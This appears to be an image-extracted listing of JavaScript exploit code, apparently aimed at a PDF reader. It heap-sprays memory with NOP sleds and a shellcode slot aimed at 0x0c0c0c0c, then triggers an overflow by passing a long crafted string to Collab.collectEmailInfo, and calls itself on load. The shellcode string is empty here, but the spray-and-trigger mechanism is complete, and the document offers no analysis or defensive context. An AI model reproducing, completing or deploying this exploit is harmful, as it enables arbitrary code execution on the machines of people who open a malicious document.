 1 var MemArray = new Array();
2
3 function function1(var1, var2){
4 while (var1.length * 2 < var2){
5 var1 += var1;
6 }
7 var1 = var1.substring(0, var2 / 2);
8 return var1;
9 }
10
11 function HeapSpray(input){
12 var Sprayval = 0x0c0c0c0c;
13 Shellcode = unescape("");
14 if (input == 1){
15 Sprayval = 0x30303030;
16 }
17 var const01 = 0x400000;
18 var ScLength = Shellcode.length * 2;
19 var noplength = const01 - (ScLength + 0x38);
20 var nop = unescape("%u9090%u9090");
21 nop = function1(nop, noplength);
22 var arraysize = (Sprayval - const01) / const01;
23 for (var a = 0; a < arraysize; a ++ ){
24 MemArray[a] = nop + Shellcode;
25 }
26 }
27
28 function Sploit(){
29 HeapSpray(0);
30 var csled = unescape("%u0c0c%u0c0c");
31 while (csled.length < 44952) csled += csled;
32 this .collabStore = Collab.collectEmailInfo({subj : "", msg : csled});
33 }
34
35 Sploit();